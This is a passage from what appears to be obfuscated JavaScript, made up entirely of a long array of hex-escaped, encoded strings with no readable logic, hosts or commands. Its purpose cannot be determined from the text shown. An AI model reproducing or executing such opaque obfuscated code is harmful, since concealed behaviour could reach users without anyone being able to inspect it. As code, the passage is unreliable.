x68\x61\x43\x6b\x51\x57\x35\x57','\x57\x51\x76\x36\x68\x53\x6f\x68\x57\x52\x54\x35\x57\x52\x6d\x6d\x71\x43\x6f\x64','\x75\x38\x6f\x70\x57\x36\x75\x79\x57\x4f\x4a\x64\x53\x6d\x6b\x68\x57\x37\x38\x30','\x7a\x6d\x6b\x77\x76\x5a\x66\x47\x62\x43\x6f\x6d\x7a\x61','\x57\x35\x7a\x31\x57\x52\x4e\x63\x54\x5a\x53\x6e\x67\x6d\x6f\x74\x7a\x57','\x57\x37\x4e\x63\x56\x31\x44\x52\x6f\x63\x6a\x38\x75\x43\x6f\x78','\x79\x72\x53\x6c\x6b\x57','\x79\x30\x6c\x64\x56\x53\x6b\x35','\x57\x52\x6c\x63\x48\x53\x6f\x50\x57\x50\x30','\x45\x4b\x6c\x63\x4e\x6d\x6b\x4f','\x57\x52\x4b\x33\x75\x43\x6b\x4a\x57\x50\x57\x44\x65\x4c\x74\x64\x54\x48\x43','\x57\x50\x79\x4c\x70\x38\x6f\x74\x57\x4f\x6d\x47\x57\x51\x66\x61\x75\x43\x6f\x44','\x57\x35\x48\x6d\x57\x4f\x68\x63\x54\x47\x6a\x2b\x6c\x43\x6b\x4a\x6e\x4e\x34','\x57\x34\x71\x5a\x69\x4a\x66\x76\x46\x6d\x6f\x72\x57\x51\x43\x6f\x57\x35\x79','\x57\x51\x6c\x64\x53\x63\x44\x49\x57\x4f\x78\x64\x51\x61\x30','\x57\x50\x52\x63\x47\x66\x2f\x64\x4d\x31\x38\x49\x44\x63\x34\x52\x57\x36\x4b','\x57\x35\x68\x63\x4c\x32\x4c\x76\x6a\x75\x68\x63\x4c\x71','\x57\x51\x54\x72\x57\x37\x33\x64\x4f\x47','\x68\x61\x66\x2b\x71\x71','\x57\x4f\x46\x64\x4b\x43\x6f\x39\x69\x43\x6f\x43\x57\x4f\x76\x39','\x76\x38\x6f\x36\x57\x4f\x4a\x63\x54\x61','\x6c\x38\x6b\x30\x6c\x4e\x6a\x75\x43\x72\x44\x59\x68\x78\x75','\x6c\x32\x4a\x64\x4d\x67\x68\x63\x55\x72\x75\x70\x65\x78\x72\x56','\x78\x6d\x6b\x31\x57\x34\x70\x64\x4a\x57','\x46\x38\x6f\x4e\x57\x35\x50\x54\x57\x50\x4e\x64\x55\x43\x6b\x76\x57\x34\x4b\x4f\x75\x71','\x6c\x53\x6f\x44\x77\x72\x37\x64\x4b\x53\x6b\x42\x57\x51\x54\x62\x57\x36\x52\x64\x47\x57','\x44\x38\x6b\x71\x44\x43\x6f\x65\x7a\x43\x6b\x50\x66\x62\x37\x63\x54\x68\x6d','\x57\x34\x2f\x63\x4d\x67\x47\x46\x61\x64\x58\x54\x61\x43\x6f\x34\x71\x47','\x76\x43\x6f\x4d\x57\x36\x37\x63\x50\x47','\x57\x4f\x4a\x64\x4d\x53\x6f\x73\x57\x51\x4e\x63\x56\x71','\x57\x50\x79\x4c\x61\x43\x6f\x74\x57\x50\x31\x6c\x57\x51\x75\x64\x43\x6d\x6b\x7a','\x57\x34\x71\x64\x68\x4a\x44\x65\x75\x6d\x6f\x6a\x57\x52\x79\x2b\x57\x34\x6d','\x6a\x43\x6b\x4f\x62\x6d\x6f\x42\x75\x43\x6b\x55\x57\x52\x2f\x64\x54\x64\x46\x64\x4e\x61','\x70\x64\x33\x63\x53\x53\x6b\x58','\x6f\x43\x6b\x76\x6b\x53\x6f\x30','\x57\x36\x76\x69\x69\x32\x7a\x72\x6c\x38\x6f\x57\x57\x50\x37\x63\x4c\x4c\x71','\x57\x4f\x42\x63\x53\x43\x6f\x34\x57\x34\x65\x6c\x57\x37\x78\x63\x4f\x53\x6b\x52\x57\x4f\x65','\x57\x50\x52\x63\x47\x57\x53\x58','\x67\x53\x6b\x4c\x57\x37\x37\x64\x47\x38\x6b\x50\x79\x61','\x57\x34\x44\x4f\x74\x4e\x31\x47\x6d\x71','\x57\x51\x66\x44\x72\x4d\x66\x78\x67\x43\x6b\x6a\x76\x31\x33\x63\x47\x57','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x50\x70\x63\x51\x38\x6f\x55\x41\x4e\x69','\x6b\x43\x6f\x61\x62\x6d\x6b\x58','\x7a\x48\x37\x64\x52\x71','\x57\x4f\x70\x63\x4d\x53\x6f\x31\x57\x35\x6d','\x57\x34\x54\x50\x77\x43\x6b\x41\x76\x38\x6f\x68\x70\x48\x4b\x74\x62\x71','\x57\x35\x2f\x64\x4a\x68\x6e\x70\x57\x37\x6d\x61\x79\x32\x46\x64\x52\x66\x43','\x57\x36\x56\x64\x53\x68\x58\x4c','\x57\x35\x4a\x64\x51\x43\x6b\x56\x66\x71','\x57\x34\x66\x31\x77\x38\x6f\x69\x57\x35\x76\x35\x71\x4c\x37\x63\x4e\x33\x4f','\x63\x53\x6f\x72\x57\x34\x46\x64\x49\x57','\x57\x50\x64\x64\x54\x53\x6f\x77\x57\x35\x71','\x70\x78\x34\x50\x45\x53\x6f\x54\x46\x38\x6b\x67\x69\x4c\x7a\x39','\x57\x51\x4b\x36\x57\x4f\x48\x74','\x57\x4f\x2f\x64\x50\x53\x6f\x35\x57\x4f\x62\x75\x57\x36\x74\x63\x49\x43\x6b\x59\x57\x51\x4e\x63\x47\x57','\x57\x35\x42\x63\x47\x6d\x6f\x66\x45\x33\x54\x63\x57\x35\x78\x63\x55\x4d\x4e\x64\x55\x61','\x68\x38\x6f\x30\x57\x37\x6c\x63\x56\x38\x6f\x56\x57\x52\x35\x73\x57\x52\x48\x5a','\x77\x6d\x6f\x35\x57\x35\x64\x64\x48\x6d\x6b\x61\x57\x36\x43\x5a\x57\x51\x57','\x69\x78\x78\x63\x4a\x74\x47','\x57\x36\x35\x66\x57\x52\x4e\x63\x54\x73\x65\x50\x67\x38\x6b\x75','\x69\x58\x61\x34\x43\x61','\x67\x6d\x6b\x4f\x69\x43\x6b\x71\x74\x6d\x6f\x37\x57\x4f\x52\x64\x55\x62\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x55\x57\x4f\x58\x58\x57\x35\x46\x63\x50\x43\x6b\x35','\x57\x51\x35\x2b\x74\x38\x6b\x6a\x57\x36\x54\x54\x57\x51\x79\x69','\x45\x30\x33\x64\x54\x6d\x6b\x59\x57\x4f\x43\x61\x57\x4f\x33\x64\x4d\x48\x65','\x66\x72\x46\x63\x51\x75\x38','\x57\x36\x74\x64\x4a\x4a\x44\x4c\x57\x36\x6d\x68\x61\x5a\x6c\x64\x4a\x58\x6d','\x57\x36\x43\x34\x6a\x4d\x79','\x63\x43\x6f\x42\x6c\x53\x6b\x7a','\x66\x38\x6b\x6c\x57\x51\x6e\x41','\x57\x50\x62\x77\x57\x37\x68\x63\x52\x71\x64\x63\x56\x43\x6b\x73\x57\x52\x78\x63\x49\x78\x34','\x57\x35\x2f\x64\x4b\x48\x62\x5a\x57\x35\x50\x58\x72\x57\x64\x64\x4a\x78\x65','\x57\x35\x46\x64\x50\x32\x44\x62','\x44\x53\x6f\x7a\x57\x37\x70\x64\x51\x43\x6f\x35\x73\x48\x79\x34','\x6a\x38\x6f\x69\x57\x34\x33\x63\x4a\x53\x6f\x4f\x57\x51\x57','\x71\x6d\x6b\x46\x57\x35\x52\x64\x50\x6d\x6b\x4a\x57\x50\x6d\x56\x57\x52\x4e\x64\x49\x6d\x6f\x6f','\x79\x6d\x6b\x30\x44\x53\x6f\x33\x71\x6d\x6b\x67\x66\x71\x5a\x63\x52\x76\x34','\x57\x52\x46\x64\x51\x38\x6b\x49\x57\x36\x39\x69\x57\x36\x56\x63\x50\x6d\x6b\x77\x57\x52\x70\x63\x47\x71','\x57\x50\x72\x76\x6f\x43\x6f\x69\x69\x53\x6f\x6b\x57\x50\x52\x64\x4b\x68\x37\x63\x53\x61','\x57\x36\x58\x2f\x57\x4f\x38\x57','\x6b\x4e\x5a\x64\x55\x65\x68\x63\x4e\x62\x57\x5a\x72\x76\x6e\x45','\x67\x48\x43\x76\x70\x71','\x57\x36\x4e\x64\x49\x57\x52\x63\x48\x32\x66\x6d\x57\x52\x6d','\x77\x43\x6b\x36\x57\x52\x78\x63\x56\x47','\x67\x43\x6f\x62\x78\x43\x6f\x36\x73\x53\x6f\x4d\x57\x4f\x46\x64\x53\x43\x6b\x78\x69\x47','\x57\x36\x5a\x64\x52\x4d\x53\x57\x67\x66\x50\x65\x68\x6d\x6f\x4c\x67\x71','\x57\x51\x56\x63\x49\x53\x6f\x6d\x57\x50\x33\x63\x49\x43\x6f\x69\x44\x66\x6c\x64\x48\x62\x75','\x77\x4b\x4a\x64\x51\x43\x6f\x65\x57\x52\x38','\x67\x43\x6f\x62\x79\x43\x6f\x32\x79\x38\x6f\x73\x57\x51\x52\x64\x4e\x6d\x6b\x74\x76\x47','\x57\x50\x6a\x49\x46\x53\x6f\x58','\x6c\x66\x52\x64\x52\x4d\x42\x63\x55\x58\x75\x70\x62\x4c\x44\x71','\x57\x52\x70\x64\x4d\x59\x31\x4d\x57\x51\x6c\x64\x51\x65\x78\x63\x52\x38\x6b\x6b\x57\x4f\x69','\x57\x52\x62\x4a\x57\x37\x46\x63\x4e\x61','\x57\x35\x35\x33\x57\x4f\x2f\x63\x4c\x72\x79\x4c\x6b\x38\x6b\x61\x65\x4e\x38','\x57\x4f\x72\x62\x41\x75\x50\x61\x66\x38\x6b\x4f\x6e\x78\x64\x63\x52\x57','\x57\x37\x65\x67\x57\x4f\x61\x55\x57\x4f\x78\x64\x4d\x38\x6b\x51\x43\x53\x6f\x53\x57\x51\x61','\x57\x50\x71\x4a\x67\x4a\x75','\x71\x6d\x6b\x43\x57\x34\x6d','\x70\x43\x6f\x6e\x45\x71','\x73\x6d\x6f\x66\x44\x33\x76\x74\x78\x75\x6e\x43\x69\x30\x61','\x44\x53\x6f\x35\x57\x36\x30\x58','\x57\x35\x42\x64\x50\x53\x6f\x4b\x73\x30\x4c\x74\x57\x37\x74\x63\x4b\x32\x5a\x64\x52\x71','\x73\x38\x6b\x38\x74\x53\x6f\x4d','\x63\x71\x42\x63\x47\x77\x75\x5a\x57\x52\x42\x63\x4b\x43\x6b\x76\x57\x51\x34\x6b','\x57\x50\x6c\x64\x47\x77\x33\x64\x4e\x4a\x69\x43\x79\x63\x38\x6a\x57\x37\x6d','\x64\x33\x56\x64\x51\x67\x75','\x6c\x47\x46\x64\x4d\x6d\x6f\x6b','\x57\x36\x6d\x41\x57\x50\x75\x73\x57\x4f\x78\x64\x50\x38\x6b\x61\x43\x53\x6f\x30\x57\x37\x4f','\x57\x37\x6e\x2f\x57\x37\x37\x64\x56\x4a\x33\x63\x52\x6d\x6b\x4f\x57\x51\x64\x64\x50\x57','\x57\x51\x5a\x64\x52\x43\x6f\x30\x57\x35\x71','\x57\x37\x4e\x64\x55\x63\x52\x64\x51\x57','\x72\x57\x4a\x63\x56\x67\x43\x68\x57\x34\x46\x63\x4c\x6d\x6b\x79','\x76\x6d\x6b\x76\x79\x63\x6e\x54\x68\x6d\x6f\x50\x78\x73\x53','\x79\x53\x6f\x63\x66\x61\x69\x78\x57\x37\x57\x72\x57\x35\x2f\x64\x53\x47','\x76\x43\x6f\x35\x57\x50\x79\x4c','\x6f\x57\x4a\x63\x4f\x4c\x38','\x57\x36\x46\x63\x4b\x6d\x6f\x63\x42\x47','\x76\x58\x42\x63\x55\x62\x4b','\x79\x6d\x6f\x56\x67\x6d\x6b\x69','\x57\x52\x78\x63\x50\x43\x6f\x72\x57\x50\x35\x77\x57\x36\x74\x63\x4e\x43\x6f\x52','\x6b\x4b\x43\x46\x46\x43\x6f\x59\x7a\x53\x6b\x66\x6a\x30\x38\x4f','\x57\x4f\x2f\x63\x54\x5a\x7a\x56','\x79\x53\x6b\x47\x74\x53\x6b\x73\x42\x38\x6b\x53\x6b\x59\x5a\x63\x49\x68\x34','\x57\x34\x50\x57\x6e\x30\x57','\x6e\x38\x6f\x55\x6b\x53\x6f\x79\x6e\x75\x47\x63\x78\x57\x47\x51','\x6f\x43\x6b\x61\x43\x38\x6f\x36\x74\x38\x6f\x4d\x57\x4f\x52\x64\x56\x53\x6b\x74\x76\x47','\x57\x4f\x78\x64\x48\x6d\x6b\x62\x57\x50\x76\x75\x57\x37\x4a\x64\x48\x53\x6f\x56\x67\x77\x65','\x67\x43\x6f\x62\x62\x53\x6f\x39\x75\x6d\x6f\x4f','\x77\x6d\x6f\x5a\x57\x36\x5a\x63\x50\x61','\x57\x4f\x71\x32\x57\x4f\x6d\x34','\x70\x43\x6b\x71\x71\x6d\x6f\x53','\x42\x43\x6f\x70\x57\x37\x38\x6d\x57\x35\x42\x64\x53\x38\x6b\x6c\x57\x36\x57','\x57\x52\x52\x63\x4b\x47\x47\x55','\x57\x51\x37\x63\x56\x6d\x6f\x78\x57\x50\x30','\x79\x53\x6b\x42\x74\x53\x6b\x74\x68\x6d\x6b\x42\x6e\x4a\x33\x64\x4b\x66\x47','\x57\x50\x50\x33\x63\x66\x57','\x57\x37\x43\x42\x74\x43\x6b\x51\x44\x38\x6b\x56\x61\x4d\x61\x45\x6a\x61','\x67\x53\x6b\x4a\x57\x51\x54\x39\x77\x64\x58\x66\x57\x52\x4c\x75\x6c\x61','\x6e\x38\x6b\x51\x66\x58\x57','\x57\x35\x78\x63\x4b\x43\x6f\x59\x57\x52\x4c\x53\x57\x4f\x68\x63\x4c\x53\x6f\x39','\x57\x50\x46\x64\x4c\x53\x6f\x76\x57\x51\x37\x63\x4b\x6d\x6b\x74\x74\x64\x78\x64\x51\x66\x43','\x57\x50\x2f\x64\x4e\x31\x4e\x64\x53\x61','\x75\x6d\x6f\x54\x57\x37\x58\x55\x57\x4f\x78\x63\x55\x38\x6b\x50\x57\x52\x4f\x77\x70\x61','\x57\x35\x58\x2b\x57\x52\x4e\x64\x4b\x4a\x65\x55\x68\x6d\x6f\x44\x6f\x67\x34','\x61\x43\x6f\x7a\x64\x43\x6b\x4c\x45\x57\x34\x37\x61\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x68\x63\x4a\x57\x4f\x71\x57\x4f\x47\x74','\x57\x52\x50\x33\x6d\x43\x6f\x64','\x72\x43\x6b\x44\x57\x50\x6e\x61\x6b\x64\x62\x56\x57\x50\x48\x34\x6e\x61','\x79\x61\x66\x66\x42\x71','\x73\x6d\x6b\x49\x6f\x32\x6e\x4f\x76\x67\x7a\x48\x6f\x30\x69','\x57\x34\x57\x75\x66\x47\x75','\x57\x4f\x6a\x41\x6f\x43\x6b\x75','\x63\x53\x6f\x2b\x57\x50\x6e\x61\x6b\x64\x62\x59\x57\x51\x7a\x34\x62\x71','\x57\x34\x78\x63\x4d\x53\x6f\x69\x72\x57','\x57\x35\x4f\x38\x78\x43\x6b\x57','\x6e\x6d\x6b\x52\x57\x35\x68\x63\x49\x43\x6f\x55\x57\x50\x35\x54\x57\x4f\x4c\x6e\x57\x51\x6d','\x64\x75\x56\x63\x49\x66\x38\x71\x57\x37\x68\x63\x4b\x6d\x6b\x46\x57\x4f\x75','\x57\x51\x6c\x64\x4a\x5a\x30\x6c','\x6d\x38\x6f\x61\x69\x5a\x57','\x6b\x6d\x6f\x67\x68\x43\x6f\x42\x76\x43\x6b\x6c\x57\x4f\x4e\x64\x54\x38\x6b\x74\x76\x47','\x78\x32\x70\x63\x51\x6d\x6b\x70','\x57\x35\x4e\x63\x49\x59\x71\x72\x57\x50\x47\x45','\x57\x51\x52\x63\x56\x72\x76\x6b','\x57\x50\x31\x36\x57\x36\x6c\x63\x52\x61\x68\x63\x4f\x47','\x6a\x43\x6b\x35\x65\x53\x6f\x37\x74\x6d\x6b\x6f\x57\x4f\x52\x63\x4e\x71\x42\x64\x49\x71','\x57\x52\x6e\x59\x61\x38\x6f\x74\x57\x52\x48\x31','\x6c\x53\x6f\x74\x70\x77\x50\x70\x41\x4e\x53\x57\x62\x68\x69','\x57\x52\x72\x4c\x67\x53\x6f\x70\x57\x51\x35\x49\x57\x4f\x54\x30\x7a\x6d\x6f\x52','\x57\x37\x53\x51\x6f\x58\x5a\x63\x49\x6d\x6f\x38\x76\x57\x79','\x63\x6d\x6f\x69\x57\x37\x4f\x69\x57\x4f\x5a\x64\x4c\x53\x6b\x76\x57\x52\x75\x75\x6d\x61','\x42\x38\x6f\x32\x44\x6d\x6b\x31','\x70\x48\x4a\x64\x47\x72\x2f\x63\x4d\x43\x6f\x75\x57\x4f\x53\x48\x43\x38\x6f\x50','\x75\x43\x6f\x34\x57\x34\x33\x64\x4e\x43\x6b\x34\x57\x50\x39\x5a\x57\x50\x2f\x64\x49\x43\x6b\x58','\x71\x6d\x6b\x6d\x78\x38\x6f\x6e','\x66\x38\x6f\x34\x57\x4f\x44\x5a','\x57\x52\x4b\x52\x61\x53\x6f\x57\x57\x4f\x62\x69\x57\x37\x31\x73\x41\x38\x6f\x63','\x7a\x48\x33\x64\x4a\x53\x6b\x76\x57\x51\x6a\x78\x57\x4f\x4e\x64\x50\x71\x76\x62','\x57\x34\x4c\x30\x67\x5a\x53','\x57\x51\x70\x63\x48\x6d\x6b\x48\x57\x35\x7a\x59\x57\x34\x78\x63\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x51\x61','\x67\x6d\x6b\x6c\x57\x37\x44\x30\x74\x77\x58\x6c\x57\x52\x48\x61\x65\x47','\x57\x51\x70\x64\x52\x77\x33\x63\x47\x67\x65\x52\x41\x71\x30','\x57\x34\x52\x64\x4c\x38\x6f\x6a\x57\x35\x30','\x57\x4f\x76\x42\x62\x53\x6f\x51','\x74\x53\x6b\x37\x57\x51\x42\x63\x54\x43\x6f\x44\x42\x61\x54\x32\x57\x50\x78\x64\x47\x61','\x6e\x6d\x6f\x56\x67\x49\x57','\x6b\x6d\x6f\x4a\x65\x43\x6b\x63\x77\x78\x75\x66\x71\x53\x6b\x51\x57\x35\x38','\x57\x37\x74\x64\x50\x38\x6f\x48\x68\x6d\x6f\x6f\x57\x50\x72\x71\x44\x4c\x5a\x63\x53\x71','\x57\x35\x33\x64\x4c\x4b\x52\x63\x56\x78\x7a\x32\x57\x4f\x71\x59\x74\x57\x4b','\x43\x53\x6b\x73\x66\x43\x6f\x74','\x57\x52\x46\x63\x4b\x6d\x6f\x62\x57\x4f\x6e\x64\x57\x34\x74\x63\x50\x53\x6b\x67','\x64\x6d\x6f\x51\x6e\x43\x6b\x6b\x42\x4d\x72\x64\x76\x6d\x6b\x32\x57\x34\x43','\x73\x43\x6f\x42\x72\x43\x6b\x38','\x57\x4f\x37\x64\x54\x43\x6f\x6f\x57\x50\x46\x63\x51\x6d\x6b\x44\x43\x66\x56\x64\x4b\x76\x43','\x57\x36\x65\x69\x71\x71','\x57\x50\x7a\x64\x6b\x53\x6f\x76\x57\x50\x72\x61\x57\x4f\x65','\x74\x6d\x6b\x32\x57\x34\x33\x64\x4d\x6d\x6b\x64','\x77\x38\x6b\x4d\x57\x35\x70\x63\x52\x61','\x6b\x6d\x6f\x73\x61\x43\x6f\x45','\x69\x53\x6f\x70\x57\x35\x46\x63\x4e\x53\x6b\x71\x44\x68\x52\x64\x53\x43\x6f\x79\x6a\x47','\x64\x5a\x68\x63\x4c\x38\x6f\x42\x57\x35\x70\x63\x52\x58\x38\x6f\x74\x4e\x57','\x75\x43\x6f\x79\x6a\x38\x6b\x69\x62\x75\x65\x39\x72\x4a\x62\x44','\x57\x35\x52\x63\x52\x33\x6d\x48','\x57\x50\x69\x66\x57\x34\x4b\x6f','\x46\x53\x6b\x51\x6a\x6d\x6b\x66\x72\x43\x6b\x50\x67\x58\x42\x63\x4a\x31\x6d','\x57\x37\x39\x35\x64\x67\x6e\x58','\x57\x51\x47\x56\x57\x37\x30\x48','\x63\x53\x6f\x62\x78\x65\x4b','\x41\x53\x6f\x4e\x68\x48\x69\x31\x57\x35\x43\x48','\x62\x53\x6f\x78\x67\x43\x6f\x76','\x57\x50\x6d\x31\x57\x36\x44\x4f\x57\x34\x2f\x64\x53\x58\x43\x36\x57\x36\x70\x63\x4b\x47','\x57\x4f\x70\x63\x54\x57\x4f\x66\x57\x52\x34\x34\x73\x59\x37\x63\x4d\x53\x6b\x50','\x69\x53\x6b\x63\x61\x43\x6b\x34','\x6b\x6d\x6f\x74\x72\x38\x6f\x67','\x66\x71\x5a\x63\x4a\x67\x75\x67\x57\x34\x64\x63\x4e\x53\x6b\x61','\x57\x50\x76\x53\x6d\x6d\x6f\x55\x63\x38\x6f\x30\x57\x52\x46\x64\x53\x66\x4e\x63\x51\x47','\x57\x52\x44\x58\x57\x37\x56\x63\x52\x61\x2f\x63\x4a\x6d\x6b\x6a\x57\x52\x4e\x63\x56\x78\x34','\x72\x43\x6b\x75\x42\x6d\x6f\x52\x7a\x38\x6b\x52\x6c\x5a\x5a\x63\x49\x65\x38','\x57\x34\x70\x64\x55\x61\x53\x44\x57\x35\x62\x77\x79\x67\x46\x64\x4b\x71','\x79\x78\x30\x56\x66\x38\x6b\x72\x57\x34\x4a\x63\x54\x6d\x6f\x4c\x77\x53\x6f\x50\x69\x43\x6f\x68\x6c\x47','\x44\x53\x6b\x74\x46\x6d\x6f\x6e\x72\x53\x6f\x57\x57\x4f\x6c\x64\x4d\x6d\x6b\x62\x6d\x71','\x57\x35\x53\x4c\x61\x77\x7a\x75\x45\x53\x6f\x30\x57\x4f\x42\x63\x48\x76\x4f','\x57\x34\x30\x74\x57\x50\x30\x78','\x57\x51\x68\x63\x4d\x57\x53','\x77\x6d\x6b\x4b\x79\x61\x61','\x69\x53\x6b\x4f\x57\x34\x46\x63\x4d\x43\x6b\x6f\x44\x68\x52\x64\x56\x71','\x72\x43\x6f\x57\x78\x4a\x53','\x57\x4f\x4e\x63\x4b\x43\x6f\x49\x57\x51\x48\x50\x57\x36\x46\x63\x50\x43\x6f\x64\x63\x65\x30','\x57\x4f\x62\x4e\x6a\x38\x6f\x74\x57\x50\x58\x50\x57\x4f\x31\x46\x43\x6d\x6b\x42','\x66\x6d\x6b\x56\x6f\x49\x31\x36\x66\x72\x50\x64\x77\x61','\x57\x52\x70\x63\x4f\x59\x44\x49\x57\x50\x4e\x64\x55\x57','\x57\x4f\x71\x52\x62\x53\x6f\x77','\x64\x4c\x43\x74\x78\x43\x6f\x6c\x41\x6d\x6b\x2b\x43\x78\x62\x5a','\x63\x43\x6f\x79\x57\x34\x52\x63\x4d\x43\x6f\x4e\x57\x52\x35\x6d\x57\x52\x44\x58\x57\x51\x53','\x77\x53\x6f\x54\x46\x43\x6f\x64\x42\x53\x6f\x36\x64\x71\x56\x63\x52\x68\x38','\x63\x62\x7a\x2b\x44\x53\x6b\x66\x75\x38\x6f\x57\x64\x4d\x56\x64\x4c\x61','\x6e\x53\x6b\x4f\x57\x37\x2f\x63\x49\x43\x6f\x54\x57\x36\x76\x50\x57\x4f\x6a\x4f\x57\x4f\x30','\x78\x38\x6f\x70\x57\x36\x6d\x74\x57\x35\x52\x64\x4d\x43\x6b\x6c\x57\x35\x4f','\x45\x43\x6f\x4a\x67\x64\x62\x75\x45\x4d\x54\x63\x65\x71','\x43\x49\x78\x63\x4e\x53\x6b\x47','\x74\x4a\x70\x63\x50\x38\x6f\x34\x6c\x43\x6b\x47\x57\x4f\x70\x63\x48\x43\x6b\x53\x57\x50\x61','\x57\x52\x43\x54\x57\x36\x54\x4f\x57\x35\x78\x64\x4a\x62\x53\x36\x57\x37\x5a\x64\x4f\x57','\x57\x34\x34\x51\x57\x52\x31\x4c\x57\x51\x5a\x64\x4b\x6d\x6b\x52\x77\x43\x6f\x34','\x76\x6d\x6f\x67\x68\x57','\x57\x37\x48\x4d\x70\x57\x44\x41\x6c\x43\x6b\x5a\x57\x36\x43\x6d\x57\x36\x38','\x57\x34\x74\x64\x4d\x43\x6f\x70\x64\x53\x6f\x73\x57\x4f\x48\x39\x75\x47','\x6b\x78\x68\x63\x4f\x75\x79','\x57\x51\x47\x64\x57\x36\x6a\x4d\x57\x36\x4a\x64\x56\x74\x30\x37\x57\x35\x69','\x68\x57\x72\x51\x46\x43\x6f\x59\x62\x6d\x6b\x63\x6a\x77\x6d\x50','\x57\x50\x5a\x64\x54\x57\x7a\x47\x57\x4f\x64\x64\x4a\x61','\x64\x38\x6b\x53\x6c\x6d\x6b\x6e','\x57\x52\x4a\x64\x4c\x61\x76\x47','\x57\x35\x56\x64\x56\x31\x64\x64\x4d\x61','\x6a\x63\x54\x42\x66\x38\x6b\x43\x57\x51\x5a\x64\x50\x38\x6f\x6b','\x44\x6d\x6f\x53\x64\x4a\x39\x70\x6b\x68\x54\x76\x71\x64\x4f','\x66\x47\x5a\x64\x49\x4b\x38\x69\x57\x36\x6c\x63\x49\x53\x6b\x63\x57\x35\x39\x66','\x76\x6d\x6f\x66\x57\x37\x58\x56\x57\x52\x46\x64\x4b\x38\x6b\x50\x57\x35\x38\x31\x62\x57','\x7a\x4e\x4e\x64\x50\x53\x6b\x47\x57\x50\x75\x42\x57\x50\x6c\x64\x51\x71\x62\x6f','\x42\x53\x6f\x41\x65\x71\x6d\x2b\x57\x35\x75\x6d\x57\x34\x5a\x64\x47\x6d\x6f\x51','\x57\x36\x33\x63\x53\x43\x6f\x54\x77\x78\x66\x37\x57\x34\x46\x63\x4f\x65\x43','\x57\x37\x6c\x64\x4c\x74\x34\x6e','\x72\x32\x2f\x63\x56\x77\x6d\x5a','\x57\x4f\x6a\x61\x67\x43\x6b\x67\x57\x36\x72\x38\x57\x4f\x66\x4c\x74\x6d\x6f\x50','\x6b\x38\x6f\x4c\x57\x50\x62\x32\x74\x67\x66\x53\x57\x51\x6a\x73\x65\x61','\x6c\x33\x61\x59\x44\x43\x6f\x5a\x63\x6d\x6b\x65\x63\x32\x30\x5a','\x57\x36\x50\x4e\x7a\x5a\x6d','\x6a\x72\x2f\x63\x4a\x62\x30','\x57\x51\x2f\x63\x56\x57\x61\x31\x57\x4f\x42\x64\x56\x4e\x4e\x63\x50\x53\x6b\x33\x57\x52\x47','\x76\x6d\x6f\x79\x65\x48\x6d\x64\x57\x37\x75\x53\x57\x4f\x37\x64\x47\x6d\x6b\x71','\x57\x52\x47\x73\x76\x6d\x6b\x43','\x66\x67\x64\x64\x4f\x64\x6c\x63\x50\x63\x4f\x44\x6e\x75\x34\x66','\x68\x4c\x42\x63\x53\x63\x47','\x6b\x43\x6f\x46\x6c\x53\x6b\x69\x43\x66\x4b\x75\x65\x6d\x6f\x64\x57\x52\x65','\x62\x33\x38\x56\x71\x53\x6f\x32\x57\x50\x78\x64\x51\x43\x6f\x46\x46\x53\x6b\x5a','\x43\x49\x2f\x63\x56\x6d\x6b\x54','\x68\x33\x57\x33\x46\x6d\x6f\x47\x45\x38\x6b\x36','\x6c\x68\x5a\x64\x4a\x66\x68\x63\x4d\x62\x6d\x5a\x70\x30\x66\x7a','\x57\x50\x43\x64\x73\x6d\x6b\x6d','\x61\x4a\x50\x67\x6c\x53\x6f\x70\x42\x53\x6f\x4f\x6a\x61\x6c\x64\x4d\x47','\x57\x37\x2f\x63\x4b\x32\x57\x6f','\x78\x53\x6f\x58\x57\x51\x76\x38\x42\x32\x4b\x67','\x6d\x4e\x68\x64\x4f\x77\x65','\x71\x53\x6f\x35\x57\x35\x2f\x63\x4d\x43\x6f\x53\x72\x65\x68\x63\x4a\x6d\x6f\x43','\x6a\x38\x6f\x6c\x57\x35\x46\x64\x4d\x38\x6f\x51\x57\x36\x4c\x53\x57\x36\x6e\x30\x57\x51\x79','\x57\x51\x6a\x47\x63\x43\x6f\x74\x57\x50\x39\x31\x57\x51\x76\x67\x43\x6d\x6b\x79','\x7a\x48\x37\x63\x49\x43\x6b\x76\x57\x52\x4b\x38\x57\x4f\x33\x64\x51\x64\x75\x68','\x57\x50\x62\x6a\x57\x35\x56\x63\x48\x4a\x78\x63\x4a\x6d\x6b\x6e\x57\x4f\x75','\x62\x38\x6f\x34\x57\x37\x33\x63\x47\x53\x6f\x37\x57\x52\x62\x50\x57\x37\x66\x6e\x57\x35\x47','\x57\x4f\x31\x39\x57\x36\x42\x63\x56\x4e\x42\x63\x51\x38\x6b\x56\x57\x36\x4e\x63\x54\x66\x38','\x67\x43\x6b\x73\x57\x50\x43\x2f\x57\x4f\x52\x64\x4f\x53\x6f\x45\x57\x36\x34\x74\x62\x71','\x46\x6d\x6b\x63\x57\x36\x68\x64\x50\x61','\x64\x6d\x6b\x6f\x66\x61','\x57\x50\x52\x64\x55\x32\x68\x64\x4d\x31\x4f\x71\x42\x5a\x30\x54\x57\x51\x57','\x57\x4f\x46\x64\x49\x73\x43\x31\x57\x50\x69\x69\x76\x58\x42\x63\x55\x61','\x67\x43\x6f\x49\x57\x51\x76\x49','\x66\x72\x33\x63\x49\x30\x69','\x57\x35\x53\x4b\x76\x68\x44\x73\x69\x38\x6f\x46\x57\x51\x64\x63\x4b\x76\x71','\x72\x6d\x6b\x61\x57\x36\x78\x64\x50\x61','\x6d\x53\x6b\x61\x64\x6d\x6f\x6c\x43\x43\x6b\x78\x57\x52\x6c\x63\x54\x61\x56\x64\x55\x57','\x61\x66\x4e\x63\x4e\x75\x42\x64\x55\x53\x6f\x43\x57\x50\x61\x4a\x77\x43\x6f\x38','\x66\x38\x6f\x78\x57\x35\x2f\x63\x4e\x53\x6b\x77\x73\x4e\x37\x64\x4b\x6d\x6f\x79\x6a\x61','\x57\x36\x4e\x63\x53\x4a\x39\x4f\x57\x35\x54\x34\x78\x47\x65','\x57\x37\x4c\x71\x63\x32\x72\x54\x43\x38\x6f\x75\x57\x50\x74\x63\x55\x71\x69','\x68\x53\x6f\x34\x6d\x62\x66\x61\x65\x47\x72\x33\x75\x53\x6b\x2f','\x57\x50\x65\x38\x6e\x58\x52\x63\x56\x38\x6f\x42\x41\x58\x68\x63\x49\x53\x6b\x76','\x70\x53\x